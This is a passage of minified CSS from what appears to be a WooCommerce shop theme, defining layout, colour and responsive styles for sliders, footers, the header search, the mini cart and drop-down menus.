.select2-selection{padding:8px}.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{margin-right:4px}.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}.tp-bullets.custom{display:none}@media (min-width:992px){.tp-bullets.custom{display:flex;min-width:200px!important}.tp-bullets.custom .tp-bullet{width:8px;height:8px;background-color:#b2bec8;border-radius:50%;left:0!important;position:relative}.tp-bullets.custom .tp-bullet:focus,.tp-bullets.custom .tp-bullet:hover{background-color:#485866}.tp-bullets.custom .tp-bullet.selected{width:30px;border-radius:3px}.tp-bullets.custom .tp-bullet+.tp-bullet{margin-left:15px}}.home-v1-slider,.home-v2-slider,.home-v3-slider{background-color:#eaeaea;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:2.143em}.home-v3-slider{margin-bottom:1.643em}.home-v1-slider .fullwidthbanner-container,.home-v2-slider .fullwidthbanner-container,.home-v3-slider .fullwidthbanner-container{left:0!important}@media (min-width:1200px){.home-v1-slider .fullwidthbanner-container,.home-v2-slider .fullwidthbanner-container,.home-v3-slider .fullwidthbanner-container{left:7px!important}}.page-template-template-homepage-mobile-v1-php .home-v1-slider,.page-template-template-homepage-mobile-v1-php .home-v2-slider{margin-bottom:5px}.page-template-template-homepage-mobile-v2-php .home-v1-slider,.page-template-template-homepage-mobile-v2-php .home-v2-slider{margin-bottom:10px}@media (max-width:575.98px){.slider-sm-btn{padding:7px 27px!important;font-size:14px!important}}.slider-with-da-block{margin-top:26px;margin-bottom:20px}.slider-with-da-block .slider-wrapper{margin-bottom:20px}@media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex:0 0 auto;width:70.94017117%;padding-right:6px}}@media (min-width:1480px){.slider-with-da-block .slider-wrapper{flex:0 0 auto;width:75.7142855%}}@media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex:0 0 auto;width:29.05982883%}}@media (min-width:1480px){.slider-with-da-block .da-block-wrapper{flex:0 0 auto;width:24.2857145%}}.slider-with-da-block .da-block-wrapper .da-block{margin-bottom:0}.slider-with-da-block .da-block-wrapper .da-block .da{flex:0 0 auto;width:100%;margin-bottom:20px}@media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex:0 0 auto;width:33.33333333%;margin-bottom:0}}@media (min-width:768px) and (max-width:991.98px){.slider-with-da-block .da-block-wrapper .da-block{margin:0 -7.5px}.slider-with-da-block .da-block-wrapper .da-block .da{padding:0 7.5px;flex:0 0 auto;width:37.5%}.slider-with-da-block .da-block-wrapper .da-block .da-inner{padding:12px!important}}@media (min-width:1200px){.slider-with-da-block .da-block-wrapper .da-block{flex-direction:column;height:100%}.slider-with-da-block .da-block-wrapper .da-block>.da{flex:0 0 auto;width:100%;flex-shrink:1}.slider-with-da-block .da-block-wrapper .da-block>.da+.da{margin-top:15px}.slider-with-da-block .da-block-wrapper .da-block .da-inner{min-height:auto;font-size:17px;line-height:21px}}.tp-bullets.custom{display:none;width:200px!important}@media (min-width:1200px){.tp-bullets.custom{display:flex}}.tp-bullets.custom .tp-bullet{width:8px;height:8px;background-color:#bcbcbc;border-radius:50%;left:0!important;position:relative}.tp-bullets.custom .tp-bullet.selected{width:30px;border-radius:3px}.tp-bullets.custom .tp-bullet+.tp-bullet{margin-left:15px}.home-v5-slider{margin-bottom:3em}.home-v5-slider .rev_slider .tp-caption img{display:block;height:auto!important}@media (max-width:480px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content{text-align:center;height:100vh!important}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .woocommerce-loop-product__title{font-size:17px;line-height:24px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:normal;letter-spacing:-.01em;margin-bottom:16px;height:auto}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .woocommerce-loop-product__title{font-size:16px;line-height:20px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price{font-size:34px;line-height:34px;font-weight:400;margin-bottom:.9em;display:block;color:#343f49}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price{font-size:20px;line-height:20px;margin-bottom:15px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price del,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price ins{text-decoration:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price del{font-size:18px;line-height:18px;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{margin-bottom:30px}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{margin-bottom:20px}}@media (max-width:575.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{display:inline-block}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer .marketing-text{display:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown{display:flex;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown span[data-value="0"]{display:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span{display:flex;flex-direction:column;align-items:center;justify-content:center;border-width:2px;border-style:solid;background:#fff;border-radius:4px;letter-spacing:-.01em;width:61px;height:76px;font-weight:400;margin-right:12px;padding:5px 0}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span{width:50px;height:50px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span .value{font-size:33px;line-height:33px;margin-bottom:5px}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span .value{font-size:24px;line-height:24px;text-align:center}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span b{font-size:12px;line-height:12px;text-transform:uppercase;font-weight:400}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span b{font-size:10px;line-height:10px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span:last-child{margin-right:0}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock{display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;font-size:14px;line-height:18px;margin-bottom:.867em;letter-spacing:-.01em;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-available,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-sold{margin-bottom:0;letter-spacing:-.01em}@media (max-width:575.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-sold{padding-right:5px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .progress{border-radius:7px;background-color:#eee;height:13px;margin-bottom:1.875em;overflow:hidden}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .progress-bar{display:block;text-indent:-99999px;height:100%;border-radius:7px}.home-v5-slider .tp-tab{width:300px;text-align:center}.home-v5-slider .tp-tab .tp-tab-title{font-size:13px;line-height:15px;text-transform:uppercase;color:#7b7b7b;font-weight:700;position:relative;display:block;padding:12px 75px 0 75px}@media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display:none!important}}.home-v5-slider .tp-tab.selected .tp-tab-title:before{content:' ';border-top-width:2px;border-top-style:solid;display:block;position:absolute;top:0;width:100%;left:0}.home-v5-slider .tp-tab.selected .tp-tab-title:after{position:absolute;content:" ";border-left:4px solid transparent;border-right:4px solid transparent;top:4px;left:50%;border-top-width:4px;border-top-style:solid;transform:translate(-50%,-50%)}.home-v5-slider .tp-tab.selected .tp-tab-title{color:#334141}.slider-with-das{margin-left:calc(-50vw + 50% - 0px)}.slider-with-das .category-icons-carousel-v2>div,.slider-with-das .container{padding:0 15px}.slider-with-das .da-block{overflow:visible;margin-bottom:13px}.slider-with-das .da-block .da-media{margin:0 0 0 34px}.slider-with-das .da-block .da-inner{background-color:#fff}@media (min-width:1200px){.slider-with-das .da-block .da-inner{font-size:17px}}.slider-with-das .da-block .da-media-body{max-width:100%}.slider-with-das .da-block .da{overflow:hidden;min-width:292px;box-shadow:0 0 27px 0 rgba(0,0,0,.12);border-radius:10px}.slider-with-das .da-block .da:first-child{margin-bottom:17px}.slider-with-das .da-media-left{position:absolute;bottom:-60px;right:-10px;width:110px;height:auto;margin-right:0;transform:rotate(-16deg)}.handheld-footer{background-color:#f2f2f2}.handheld-footer .handheld-widget-menu{margin-bottom:30px}.handheld-footer .handheld-widget-menu .columns{background:#fff;margin-bottom:10px;border-radius:7px}.handheld-footer .handheld-widget-menu .widget-title{font-size:16px;font-weight:600;padding:15px 20px;margin-bottom:0;position:relative;cursor:pointer}.handheld-footer .handheld-widget-menu .widget-title:after{position:absolute;content:'\79';font-family:font-electro;color:#333e48;right:20px}.handheld-footer .handheld-widget-menu ul{padding-left:0;list-style:none;padding:0 20px 20px;margin-bottom:0}.handheld-footer .handheld-widget-menu ul ul{padding:0 10px}.handheld-footer .handheld-widget-menu ul li{margin-top:7px}.handheld-footer .handheld-widget-menu ul a{color:#0062bd}.handheld-footer .footer-social-icons{margin-bottom:0;font-size:26px}.handheld-footer .footer-social-icons .social-icons-color li{margin-bottom:20px;width:auto;padding:0}.handheld-footer .footer-social-icons .social-icons-color li a{padding:0 15px}.handheld-footer .handheld-footer-bar{background-color:#333e48}.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;display:flex;justify-content:space-between;padding-top:20px;padding-bottom:20px;flex-direction:column;align-items:center}.handheld-footer .handheld-footer-bar .footer-logo{width:auto;align-self:center}.handheld-footer .handheld-footer-bar svg path{fill:#fff}.handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom:0;max-width:180px;width:auto;text-align:center}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size:13px;color:#fff;font-weight:400}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size:20px;color:#fff}.handheld-footer.v2 .handheld-widget-menu{display:flex;flex-wrap:wrap;margin:0 0 53px;padding:0}.handheld-footer.v2 .handheld-widget-menu .columns{width:50%;padding:0 15px;background:0 0}.handheld-footer.v2 .handheld-widget-menu .widget-title{font-size:14px;padding:12px 0 6px}.handheld-footer.v2 .handheld-widget-menu .widget-title:after{content:''}.handheld-footer.v2 .handheld-widget-menu .menu{padding:0}.handheld-footer.v2 .handheld-widget-menu .menu li{margin-top:7px}.handheld-footer.v2 .handheld-widget-menu .menu a{color:#0062bd}.handheld-footer.light .handheld-footer-bar{background-color:#fff}.handheld-footer.light .handheld-footer-bar svg path{fill:#333e48}.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color:#000}.copyright-bar{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);line-height:3em;background-color:#eaeaea;padding:.1em 0}@media (max-width:767.98px){.copyright-bar{margin-left:calc(-50vw + 50%)}}.copyright-bar::after{display:block;clear:both;content:""}.copyright-bar a{font-weight:700}.footer-payment-logo .card-inline .card-item+.card-item{margin-left:1.143em}.desktop-footer .footer-bottom-widgets,.desktop-footer .footer-newsletter{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.desktop-footer .footer-bottom-widgets,.desktop-footer .footer-newsletter{margin-left:calc(-50vw + 50%)}}.footer-newsletter{padding:.55em 0}.footer-newsletter .newsletter-title{display:inline-block;font-size:1.429em;margin-right:25px;line-height:2.429em;margin-bottom:0}.footer-newsletter .newsletter-title::before{content:"\76";font-family:font-electro;margin-right:15px;font-size:1.619em;vertical-align:middle}.footer-newsletter .input-group-btn .btn,.footer-newsletter .input-group-btn .button,.footer-newsletter .input-group-btn .dokan-btn,.footer-newsletter .input-group-btn .hero-action-btn,.footer-newsletter .input-group-btn button,.footer-newsletter .input-group-btn input[type=button],.footer-newsletter .input-group-btn input[type=reset],.footer-newsletter .input-group-btn input[type=submit]{padding:.715em 2.134em;border-top-left-radius:0;border-bottom-left-radius:0}.footer-newsletter .newsletter-marketing-text{margin-left:25px;font-size:1.071em}.footer-newsletter form{margin-top:0}.footer-newsletter input[type=email],.footer-newsletter input[type=text]{padding:.734em 2em;background-color:#fff;border:0}.footer-contact>div:last-child{margin-bottom:0}.footer-widgets{margin-bottom:3.2145em}.footer-widgets .widget-title{font-size:1.429em;padding:15px 0;border-bottom:1px solid #ddd;margin-bottom:40px;position:relative}.footer-widgets .widget-title:after{content:' ';width:83px;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.footer-bottom-widgets{background-color:#f8f8f8;padding:4.28em 0 4.44em 0}.footer-bottom-widgets .widget-title{font-size:1.143em;line-height:1.125em;margin-bottom:1.6em;font-weight:700}.footer-bottom-widgets ul{list-style:none;padding-left:0;margin-bottom:0}.footer-bottom-widgets ul>li>a{font-size:1em}.footer-bottom-widgets ul>li+li{margin-top:.4em}.footer-bottom-widgets ul.children{margin-top:1em}.footer-bottom-widgets .widget_product_categories .product-categories,.footer-bottom-widgets .widget_product_categories .widget-title+ul{border:none;border-radius:0;margin-left:-2.173em}.footer-bottom-widgets .widget_product_categories ul li{border-top:none}.footer-bottom-widgets .widget_product_categories ul li>a{padding:0;display:block}.footer-logo{margin-bottom:1.55em}.footer-bottom-widgets-menu-inner{justify-content:space-between;margin-top:-3em}.footer-bottom-widgets-menu-inner>.columns{margin-top:3em}.footer-call-us{margin-bottom:3em}.footer-call-us .call-us-icon{padding-right:20px}.footer-call-us .call-us-icon .fa{font-size:3em}.footer-call-us .call-us-icon .ec{font-size:4.643em}.footer-call-us .call-us-text{font-weight:100;font-size:.929em;display:block;line-height:1.429em}.footer-call-us .call-us-number{font-size:1.571em;display:block;line-height:1.429em}.footer-address{margin-bottom:1.2em}.footer-address .footer-address-title{display:block}.footer-address address{margin-bottom:0}.footer-social-icons{margin-bottom:3em}.footer-social-icons .social-icons{margin-bottom:0}.footer-social-icons .social-icons>li{display:inline-block}.footer-social-icons .social-icons>li+li{margin-left:0;margin-top:0}.footer-social-icons .social-icons>li+li a{margin-top:6px;margin-left:26px}.footer-social-icons .social-icons a{color:#7c7c7c;font-size:1.571em}.footer-social-icons .social-icons a:focus,.footer-social-icons .social-icons a:hover{text-decoration:none;color:#494949}@media (max-width:991.98px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:block}.social-icons .fa-whatsapp.desktop,.social-icons-color .fa-whatsapp.desktop{display:none}}@media (min-width:1200px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:none}}.social-icons-color .fa-facebook-official{color:#3b5998}.social-icons-color .fa-twitter-square{color:#1da1f2}.social-icons-color .fa-whatsapp{color:#4fce5d}.social-icons-color .fa-pinterest{color:#bd081c}.social-icons-color .fa-linkedin,.social-icons-color .fa-linkedin-square{color:#0077b5}.social-icons-color .fa-google-plus-square{color:#db4437}.social-icons-color .fa-tumblr-square{color:#32506d}.social-icons-color .fa-instagram{color:#f25a00}.social-icons-color .fa-youtube-play{color:red}.social-icons-color .fa-vimeo-square{color:#aad450}.social-icons-color .fa-dribbble{color:#ea4c89}.social-icons-color .fa-stumbleupon-circle{color:#eb471d}.social-icons-color .fa-soundcloud{color:#f50}.social-icons-color .fa-vine{color:#00bf8f}.social-icons-color .fa-vk{color:#45668e}.social-icons-color .fa-telegram{color:#08c}.social-icons-color .fa-rss{color:#f60}@media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus,.footer-social-icons .social-icons .fa-facebook:hover{color:#3b5998}.footer-social-icons .social-icons .fa-twitter:focus,.footer-social-icons .social-icons .fa-twitter:hover{color:#1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus,.footer-social-icons .social-icons .fa-whatsapp:hover{color:#4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus,.footer-social-icons .social-icons .fa-pinterest:hover{color:#bd081c}.footer-social-icons .social-icons .fa-linkedin:focus,.footer-social-icons .social-icons .fa-linkedin:hover{color:#0077b5}.footer-social-icons .social-icons .fa-google-plus:focus,.footer-social-icons .social-icons .fa-google-plus:hover{color:#db4437}.footer-social-icons .social-icons .fa-tumblr:focus,.footer-social-icons .social-icons .fa-tumblr:hover{color:#32506d}.footer-social-icons .social-icons .fa-instagram:focus,.footer-social-icons .social-icons .fa-instagram:hover{color:#f25a00}.footer-social-icons .social-icons .fa-youtube:focus,.footer-social-icons .social-icons .fa-youtube:hover{color:red}.footer-social-icons .social-icons .fa-vimeo-square:focus,.footer-social-icons .social-icons .fa-vimeo-square:hover{color:#aad450}.footer-social-icons .social-icons .fa-dribbble:focus,.footer-social-icons .social-icons .fa-dribbble:hover{color:#ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus,.footer-social-icons .social-icons .fa-stumbleupon:hover{color:#eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus,.footer-social-icons .social-icons .fa-soundcloud:hover{color:#f50}.footer-social-icons .social-icons .fa-vine:focus,.footer-social-icons .social-icons .fa-vine:hover{color:#00bf8f}.footer-social-icons .social-icons .fa-vk:focus,.footer-social-icons .social-icons .fa-vk:hover{color:#45668e}.footer-social-icons .social-icons .fa-telegram:focus,.footer-social-icons .social-icons .fa-telegram:hover{color:#08c}.footer-social-icons .social-icons .fa-rss:focus,.footer-social-icons .social-icons .fa-rss:hover{color:#f60}}body.electro-dark footer.site-footer .site-dark-logo{display:block!important}body.electro-dark footer.site-footer .site-dark-logo+.custom-logo-link,body.electro-dark footer.site-footer .site-dark-logo+.footer-logo{display:none}.top-bar{border-bottom:1px solid #ddd}.top-bar.top-bar-v1{background:#f5f5f5;border-bottom-width:0}@media (min-width:1200px){.top-bar .nav>.dropdown.show>.dropdown-menu.show{top:100%!important}}.top-bar .nav-inline .menu-item>a i.fa{font-size:12px}.top-bar.top-bar-center{border-bottom-width:0}.top-bar.top-bar-center ul{justify-content:center}.top-bar.top-bar-center .nav-inline .menu-item>a{text-transform:uppercase;font-size:13px}.top-bar.top-bar-center .nav-inline .menu-item+.menu-item{margin-left:30px}.top-bar.top-bar-center .nav-inline .menu-item+.menu-item::before{display:none}.top-bar .nav>li>a{padding:.58em 0;display:inline-block}.top-bar .float-end>li:last-child .dropdown-menu{left:auto!important;right:0!important}.top-bar .dropdown-menu{margin-top:0}.top-bar .nav-inline .menu-item{font-size:.929em}.top-bar .nav-inline>.menu-item+.menu-item:before{content:'|';color:#ddd;display:inline-block;margin:0 1em}.top-bar .nav-inline .menu-item>a i{margin-right:6px;font-size:1rem}.top-bar .nav-inline .menu-item>a.disabled{color:#818a91}.top-bar .nav-inline .menu-item>a.disabled,.top-bar .nav-inline .menu-item>a.disabled:focus,.top-bar .nav-inline .menu-item>a.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.top-bar-v3{border-bottom-width:0}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .nav-inline>.menu-item+.menu-item:before{margin:0 .5em}}.top-bar-v3 .additional-links-label{font-size:13px;line-height:1.3;right:100%;min-width:120px;top:5px}.top-bar-v3 .additional-links-label::after{content:'';border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:6px solid #66afe9;margin-left:17px}.top-bar-v3 .menu-item.customer-support+.customer-support{margin-left:30px}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .menu-item.customer-support+.customer-support{margin-left:15px}}.top-bar-v3 .menu-item.customer-support+.customer-support:before{display:none}.top-bar-v3 .menu-item.customer-support.menu-item>a i{color:#333e48}.top-bar-v3 .nav>li>a{padding:.85em 0}.top-bar-v3 .additional-links{font-size:14px;bottom:-6px;margin-right:20px}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .additional-links{margin-right:12px}}.top-bar-v3 .additional-item-link{line-height:2.15;padding:4px 16px}.top-bar-v3 .additional-item-link img{border-radius:50%;border:1px solid #e7eaf3}.top-bar-v3 .additional-item-link img+.additional-item-label{margin-left:12px}.top-bar-v3 .additional-item{border-top-left-radius:10px;border-top-right-radius:10px;background-color:#fff}.top-bar-v3 .additional-item+.additional-item{color:#fff;background-color:#333e48;margin-left:8px;transition:all .3s ease}.top-bar-v3 .additional-item+.additional-item a{color:#fff}.top-bar-v3 .additional-item+.additional-item:focus,.top-bar-v3 .additional-item+.additional-item:hover{background-color:#fff}.top-bar-v3 .additional-item+.additional-item:focus a,.top-bar-v3 .additional-item+.additional-item:hover a{color:#333e48}.navbar-search .input-group{height:41px}.navbar-search .input-group>div{height:100%}.navbar-search .btn,.navbar-search .button,.navbar-search .dokan-btn,.navbar-search .form-control,.navbar-search .hero-action-btn,.navbar-search .input-group-addon,.navbar-search .input-text,.navbar-search button,.navbar-search input.dokan-btn[type=submit],.navbar-search input[type=button],.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=reset],.navbar-search input[type=search],.navbar-search input[type=submit],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{border-width:2px;border-style:solid}.navbar-search .form-control,.navbar-search .input-group-addon,.navbar-search .input-text,.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=search],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{border-right-width:0}.navbar-search .input-group-addon{border-left-width:0}.navbar-search .input-search-field{display:flex;flex-grow:1;flex-basis:0}.navbar-search .form-control,.navbar-search .input-text,.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=search],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{padding:.3em 2.134em;border-top-right-radius:0;border-bottom-right-radius:0}.navbar-search .btn,.navbar-search .button,.navbar-search .dokan-btn,.navbar-search .hero-action-btn,.navbar-search button,.navbar-search input.dokan-btn[type=submit],.navbar-search input[type=button],.navbar-search input[type=reset],.navbar-search input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:.34em 1rem;color:#333e48}.navbar-search .btn i.ec,.navbar-search .button i.ec,.navbar-search .dokan-btn i.ec,.navbar-search .hero-action-btn i.ec,.navbar-search button i.ec,.navbar-search input[type=button] i.ec,.navbar-search input[type=reset] i.ec,.navbar-search input[type=submit] i.ec{font-size:1.5rem;line-height:1.26}.navbar-search>span{width:100%}.navbar-search .search-categories{background-color:#fff}.navbar-search .search-categories>select{border-width:0}.twitter-typeahead{z-index:2}.live-search-media{display:flex;align-items:center}.live-search-media .media-body{flex:1;width:auto}.dropdown-menu-mini-cart{width:332px;left:auto!important;right:0;padding:2em 2em 1.2em 2em;top:120%!important}.dropdown-menu-mini-cart .mini_cart_item{margin-bottom:1em;padding-bottom:1.143em;border-bottom:1px solid #ddd}.dropdown-menu-mini-cart .woocommerce-mini-cart__empty-message{margin-bottom:0;padding:0 30px 10px}.dropdown-menu-mini-cart p.total{display:none}.dropdown-menu-mini-cart .quantity,.dropdown-menu-mini-cart dl.variation{margin-left:95px}.dropdown-menu-mini-cart p.buttons{text-align:center;margin-bottom:0}.dropdown-menu-mini-cart .wc-forward{padding:.75em 2.07em;margin:0 .5em;display:inline-block}.dropdown-menu-mini-cart .wc-forward::after{content:none}.site-header .dropdown-menu-mini-cart{right:0!important;padding:2em 0 1.2em 0}.site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top:1.5em;padding-bottom:0}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart{max-height:200px;overflow-y:scroll;scrollbar-width:thin}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar{background-color:#fff;width:12px}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background-color:#fff}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border:4px solid #fff}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-button{display:none}.site-header .dropdown-menu-mini-cart .mini_cart_item{margin:0 2em 1em}.header-icon{margin-left:2.714em}.header-icon>a{line-height:2.53em;font-size:1.142em;font-weight:700}.header-icon>a i{line-height:.9em;font-size:1.429em}.header-icon .header-icon-counter{bottom:-3px;left:7px;position:absolute}.header-icon__cart .dropdown-toggle::after,.header-icon__user-account .dropdown-toggle::after{display:none}.header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display:none!important}.header-icon__cart a{display:block}.header-icon__cart::after{content:"";background-color:transparent;width:100%;height:60px;position:absolute;top:0;bottom:0;right:0;left:0;z-index:-1}.header-icon-counter{font-size:.75em;line-height:1.75em;font-weight:700;width:1.75em;text-align:center;border-radius:50%;display:inline-block}.yamm .collapse,.yamm .dropup,.yamm .nav,.yamm ul.navbar-nav>li.dropdown,.yamm>.dropdown.yamm-fw,.yamm>.dropdown.yamm-hw,.yamm>.dropdown.yamm-tfw{position:static}.yamm .category-icons-carousel-v2>div,.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .no-yamm-content-padding .yamm-content{padding:0}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0;position:absolute;padding:0;animation-duration:.2s}.yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style:none}.yamm .dropdown.yamm-fw .dropdown-menu .menu{padding:0}.yamm .yamm-content{padding:2.143em}.yamm .yamm-content>p{margin-bottom:0}@media (min-width:992px){.yamm .yamm-content{padding:0 2.143em}.yamm .yamm-content ul{padding-left:0;list-style:none}.yamm .yamm-content li>a{padding:5px 0;display:block;border:none}.yamm .yamm-content li>a:focus,.yamm .yamm-content li>a:hover{color:#000;font-weight:400;background-color:transparent;text-decoration:underline}.yamm .yamm-content .nav-title>a,.yamm .yamm-content .nav-title>a:hover{font-weight:700!important}}.yamm .yamm-content .wpb_content_element{margin:0}.yamm .yamm-content .bg-yamm-content{position:absolute;right:0;bottom:0}.yamm .h1,.yamm .h2,.yamm .h3,.yamm .h4,.yamm .h5,.yamm .h6,.yamm .nav-title,.yamm h1,.yamm h2,.yamm h3,.yamm h4,.yamm h5,.yamm h6{font-weight:700;font-size:1em;padding:5px 0}.yamm .h1 a,.yamm .h1>a,.yamm .h2 a,.yamm .h2>a,.yamm .h3 a,.yamm .h3>a,.yamm .h4 a,.yamm .h4>a,.yamm .h5 a,.yamm .h5>a,.yamm .h6 a,.yamm .h6>a,.yamm .nav-title a,.yamm .nav-title>a,.yamm h1 a,.yamm h1>a,.yamm h2 a,.yamm h2>a,.yamm h3 a,.yamm h3>a,.yamm h4 a,.yamm h4>a,.yamm h5 a,.yamm h5>a,.yamm h6 a,.yamm h6>a{padding:0;font-weight:700}.yamm .h1 a,.yamm .h2 a,.yamm .h3 a,.yamm .h4 a,.yamm .h5 a,.yamm .h6 a,.yamm .nav-title a,.yamm h1 a,.yamm h2 a,.yamm h3 a,.yamm h4 a,.yamm h5 a,.yamm h6 a{padding:0!important}.yamm .nav-divider{height:1px;border-top:1px solid #ddd;margin:.5em 0}.yamm .nav-subtext,.yamm .nav-text{display:block}.yamm .nav-subtext{font-size:.8em;color:#aaa;line-height:1}.bg-yamm-extend-outside{position:relative}@media (min-width:768px){.bg-yamm-extend-outside{right:-50px}}@media (min-width:768px){.yamm-tfw .dropdown-menu{width:calc(.6 * (720px - 300px))}}@media (min-width:992px){.yamm-tfw .dropdown-menu{width:calc(.6 * (940px - 300px))}}@media (min-width:1200px){.yamm-tfw .dropdown-menu{width:calc(.6 * (1200px - 300px))}}@media (min-width:768px){.yamm-hw .dropdown-menu{width:calc(.5 * (720px - 300px))}}@media (min-width:992px){.yamm-hw .dropdown-menu{width:calc(.5 * (940px - 